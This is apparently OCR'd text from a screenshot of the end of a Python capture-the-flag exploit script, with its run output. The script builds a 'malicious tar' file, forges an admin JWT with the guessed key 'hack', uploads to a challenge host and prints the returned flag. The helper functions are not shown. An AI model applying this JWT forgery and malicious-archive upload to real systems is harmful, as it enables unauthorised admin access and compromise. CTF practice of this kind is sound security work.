 72
6 6 3
73 if __name__ == "__main__":
74 create_malicious_tar()
75 print("Malicious tar file created: hack.tar")
76
77 jwt_key = "hack"
78 user_id = 1
79 is_admin = True
80
81 token = generate_jwt(user_id, is_admin, jwt_key)
82 print("Generated JWT:", token)
83
84 URL = "eci-2ze0cotvkmimmcve27y0.cloudeci1.ichunqiu.com:80"
85 flag = exp(URL, token)
86 print(flag)
Run 3
C:\Users\75279\AppData\Local\Microsoft\WindowsApps\python3.11.exe C:\Users\75279\Desktop\test\3.py
Malicious tar file created: hack.tar
Generated JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVc2VySUQiOjEsIklzQWRtaW4iOnRydWUsImV4cCI6MTczNzIxNDUyNn0.FOsdkzK1oKlvvrRysZ3ZifScZTGc3xaRAE7RASPE1U8
Malicious tar file uploaded successfully
flag{7e1ae011-dfdd-43a3-bc98-16be4cc8fa5f}
test > 3.py 46:1 CRLF UTF-8 4 spaces Python 3.11